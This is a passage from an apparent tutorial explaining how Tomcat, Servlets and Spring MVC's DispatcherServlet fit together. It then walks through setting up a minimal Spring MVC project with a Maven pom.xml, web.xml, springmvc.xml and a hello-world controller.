    @RequestMapping(value = "hello2", method = RequestMethod.GET)
    public String Hello() {
        return "Hello Would";
    }
}
5.1.2. Spring MVC, Tomcat, and Servlet
First imagine this scenario: if we had to manually implement a simple Web server, how would we do it? First, we would need to receive TCP packets from the client, so we need a TCPServer listening on port 80. Next, we need to parse the TCP packets into the HTTP protocol and obtain the URL path, parameter list, and other data. Then we execute various business logic. Finally, we package the processing result as an HTTP response, return it to the browser, and disconnect after the browser receives the response. This is the implementation logic of a simple Web server. Of course, a real Web server may be more complicated, but the core functions remain the same: receive requests, process requests, return responses. Of course, if we had to repeat this process every time we handled business logic, it would be too cumbersome. In this process, network communication and
 HTTP protocol parsing/encapsulation are relatively fixed. The only changing part is the logic processor, which needs to respond differently according to different request packets. Therefore, to improve development efficiency, can we encapsulate the unchanged parts? That is essentially our Web server. Tomcat is such a server. It is essentially a framework that can listen for TCP connection requests, parse HTTP messages, pass the parsed results to a logic processor, receive the processor's return result, and send it back to the browser over TCP. Among the various Tomcat components, Connector handles network communication, while Servlet in Container is our logic processor.  Therefore,
 Tomcat is a Servlet container. It encapsulates the fixed parts of front-end/back-end interaction, such as network communication and protocol parsing. A Servlet is a logic processor that can be created, invoked, and destroyed by Tomcat. So the core of our Web program is based on Servlet, and the startup of the Web program relies on Tomcat. What about Spring MVC? Spring is a framework implemented through annotations, reflection, templates, and related techniques. Its core class is DispatcherServlet, which extends HttpServlet. Since it is a Servlet, it is responsible for the logic processing part, and a server like Tomcat is needed to provide the runtime environment for Spring.
5.1.3. Spring MVC
5.1.3.1. Spring MVC Runtime Flow
 The client sends a
 Request; DispatcherServlet (equivalent to the Controller controller) receives the request and reaches HandlerMapping (configured in the configuration file). HandlerMapping parses the URL and determines which Controller should handle the current URL. After finding the corresponding Controller, the Controller interacts with Server and JavaBean, obtains a value, and returns a view (ModelAndView process). DispatcherServlet uses the ViewResolver view resolver to find the view object specified by the ModelAndView object. Finally, the view object renders and returns the response to the client.
5.1.3.2. Creating a Simple Spring MVC Project
Use Maven to create a simple Spring MVC project. After creating the Maven project, add the corresponding Spring MVC dependencies.
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
         xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
    <modelVersion>4.0.0</modelVersion>
    <groupId>com.example</groupId>
    <artifactId>Spring</artifactId>
    <version>0.0.1-SNAPSHOT</version>
    <name>SpringDemo</name>
    <description>SpringDemo</description>
    <properties>
        <java.version>1.8</java.version>
        <project.build.sourceEncoding>UTF-8</project.build.sourceEncoding>
        <project.reporting.outputEncoding>UTF-8</project.reporting.outputEncoding>
        <spring-boot.version>2.6.13</spring-boot.version>
    </properties>
    <dependencies>
        <dependency>
            <groupId>org.springframework.boot</groupId>
            <artifactId>spring-boot-starter-web</artifactId>
        </dependency>

        <dependency>
            <groupId>org.springframework.boot</groupId>
            <artifactId>spring-boot-starter-test</artifactId>
            <scope>test</scope>
        </dependency>
        <dependency>
            <groupId>junit</groupId>
            <artifactId>junit</artifactId>
            <scope>test</scope>
        </dependency>
        <dependency>
            <groupId>org.springframework</groupId>
            <artifactId>spring-webmvc</artifactId>
        </dependency>
        <dependency>
            <groupId>org.springframework</groupId>
            <artifactId>spring-web</artifactId>
        </dependency>
        <dependency>
            <groupId>javax.servlet</groupId>
            <artifactId>jstl</artifactId>
            <version>1.2</version>
        </dependency>
        <dependency>
            <groupId>taglibs</groupId>
            <artifactId>standard</artifactId>
            <version>1.1.2</version>
        </dependency>
    </dependencies>
    <dependencyManagement>
        <dependencies>
            <dependency>
                <groupId>org.springframework.boot</groupId>
                <artifactId>spring-boot-dependencies</artifactId>
                <version>${spring-boot.version}</version>
                <type>pom</type>
                <scope>import</scope>
            </dependency>
        </dependencies>
    </dependencyManagement>

    <build>
        <plugins>
            <plugin>
                <groupId>org.apache.maven.plugins</groupId>
                <artifactId>maven-compiler-plugin</artifactId>
                <version>3.8.1</version>
                <configuration>
                    <source>1.8</source>
                    <target>1.8</target>
                    <encoding>UTF-8</encoding>
                </configuration>
            </plugin>
            <plugin>
                <groupId>org.springframework.boot</groupId>
                <artifactId>spring-boot-maven-plugin</artifactId>
                <version>${spring-boot.version}</version>
                <configuration>
                    <mainClass>com.example.spring.SpringDemoApplication</mainClass>
                    <skip>true</skip>
                </configuration>
                <executions>
                    <execution>
                        <id>repackage</id>
                        <goals>
                            <goal>repackage</goal>
                        </goals>
                    </execution>
                </executions>
            </plugin>
        </plugins>
    </build>

</project>
Write the web.xml file to configure the Servlet. 
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
         xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
         xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
         version="4.0">

  <display-name>Archetype Created Web Application</display-name>

  //使用默认的DispatcherServlet
  <servlet>
    <servlet-name>spring</servlet-name>
    <servlet-class>org.springframework.web.servlet.DispatcherServlet</servlet-class>
    <init-param>
      <param-name>contextConfigLocation</param-name>
       //spring配置文件路径
      <param-value>/WEB-INF/springmvc.xml</param-value>
    </init-param>
    <load-on-startup>1</load-on-startup>
  </servlet>

  <servlet-mapping>
    <servlet-name>spring</servlet-name>
    //路径设置为根目录
    <url-pattern>/</url-pattern>
  </servlet-mapping>


</web-app>
Configure springmvc.xml.
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
       xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:mvc="http://www.springframework.org/schema/mvc"
       xmlns:context="http://www.springframework.org/schema/context"
       xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd http://www.springframework.org/schema/mvc http://www.springframework.org/schema/mvc/spring-mvc.xsd http://www.springframework.org/schema/context http://www.springframework.org/schema/context/spring-context.xsd">

    //设置注解扫描包路径
    <context:component-scan base-package="com.controller"/>

    <!-- 开启springMVC的注解驱动,使得url可以映射到对应的controller -->
    <mvc:annotation-driven />

    <!-- 视图解析 -->
    <bean class="org.springframework.web.servlet.view.InternalResourceViewResolver">
        <property name="prefix" value="/WEB-INF/views/"/>
        <property name="suffix" value=".jsp"/>
    </bean>

</beans>
Create the test controller under the com.controller package. 
package com.controller;


import org.springframework.stereotype.Controller;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.ResponseBody;

@Controller
public class Test {
    @ResponseBody
    @RequestMapping("hello")
    public String Hello() {
        System.out.println("hello");
        return "hello";
    }
}
